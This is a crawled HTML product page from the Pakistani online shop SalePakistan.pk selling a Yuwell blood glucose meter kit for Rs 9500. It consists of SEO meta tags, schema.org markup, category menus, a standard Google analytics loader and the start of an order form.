

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/yuwell-blood-glucose-meter
body_size: 88500
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/yuwell-blood-glucose-meter" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/yuwell-blood-glucose-meter" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Yuwell Blood Glucose Meter | SalePakistan.Pk</title>
<meta content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" name="description">
<meta content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" name="keywords">
<meta content="Yuwell Blood Glucose Meter | SalePakistan.Pk" property="og:title">
<meta content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" property="og:description">
<meta content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/yuwell-blood-glucose-meter" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/yuwell-blood-glucose-meter-salepakistanpk-1707562984.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="9500" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/yuwell-blood-glucose-meter" property="twitter:url">
<meta content="Yuwell Blood Glucose Meter | SalePakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="EzbJQk62IywzvcvRszcYFZOGa9sDImxtp8YpgvWY">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Yuwell Blood Glucose Meter</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Yuwell Blood Glucose Meter</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Yuwell Blood Glucose Meter",
				"item": "https://www.salepakistan.pk/product/yuwell-blood-glucose-meter"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="489" />
		<meta itemprop="name" content="Yuwell Blood Glucose Meter" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/yuwell-blood-glucose-meter-salepakistanpk-1707562984.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e899eb1.webp" /> 		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8a53dc.webp" /> 		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8b16cb.webp" /> 		<meta itemprop="description" content="Yuwell Blood Sugar Monitor, Diabetes Testing Kit With Test Strips X 50 And Lancets X 50, Blood Glucose Meter Ideal For Home Use, Batteries Include (Model 582).Yuwell Blood Glucose Meter Review,Yuwell Blood Glucose Meter Manual,Yuwell Glucometer Price In Pakistan,Yuwell Glucometer Strips,Yuwell Glucometer 710,Yuwell Blood Sugar Monitor Price In Pakistan,How To Use Yuwell Blood Glucose Meter,Yuwell Glucometer Strips Price In Pakistan" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/yuwell-blood-glucose-meter" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="9500" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Sale Pakistan" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="yuwell-blood-glucose-meter_489" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e899eb1.webp" alt="Yuwell Blood Glucose Meter" title="Yuwell Blood Glucose Meter" width="500" height="500"> </figure>
								</div> <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8a53dc.webp" alt="Yuwell Blood Glucose Meter" title="Yuwell Blood Glucose Meter" width="500" height="500"> </figure>
								</div> <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8b16cb.webp" alt="Yuwell Blood Glucose Meter" title="Yuwell Blood Glucose Meter" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e899eb1.webp" alt="Yuwell Blood Glucose Meter- Shop Online" title="Yuwell Blood Glucose Meter" width="500" height="500" loading="lazy"> </div> <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8a53dc.webp" alt="Yuwell Blood Glucose Meter- Shop Online" title="Yuwell Blood Glucose Meter" width="500" height="500" loading="lazy"> </div> <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/yuwell-blood-glucose-meter-1707562984-65c757e8b16cb.webp" alt="Yuwell Blood Glucose Meter- Shop Online" title="Yuwell Blood Glucose Meter" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Yuwell Blood Glucose Meter</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :9500</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">40</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Yuwell Blood Glucose Meter At Starting Price Of Rs 9500 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Yuwell Blood Glucose Meter</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="EzbJQk62IywzvcvRszcYFZOGa9sDImxtp8YpgvWY"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
